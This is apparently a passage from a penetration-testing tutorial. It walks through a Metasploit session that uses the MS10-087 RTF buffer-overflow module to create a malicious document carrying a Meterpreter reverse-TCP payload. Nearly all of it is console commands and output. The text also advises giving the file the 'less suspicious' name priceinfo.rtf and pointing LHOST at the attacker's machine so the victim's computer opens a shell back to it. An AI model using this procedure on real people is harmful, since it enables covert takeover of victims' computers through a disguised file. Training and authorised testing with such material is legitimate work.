 • Do Buffer Exploit
msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(ms10_087_rtf_pfragments_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique:
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
The exploit contains a parameter FILENAME which contains information about the
malicious filename to be created. The default value is msf.rtf. Let us change it to
some less suspicious name. We will also set the value for LHOST which is the attacking
machine IP address.
msf exploit(ms10_087_rtf_pfragments_bof) > set FILENAME priceinfo.rtf
FILENAME => priceinfo.rtf
msf exploit(ms10_087_rtf_pfragments_bof) > set LHOST 192.168.1.1
exploit(ms10_087_rtf_pfragments_bof) > exploit
 
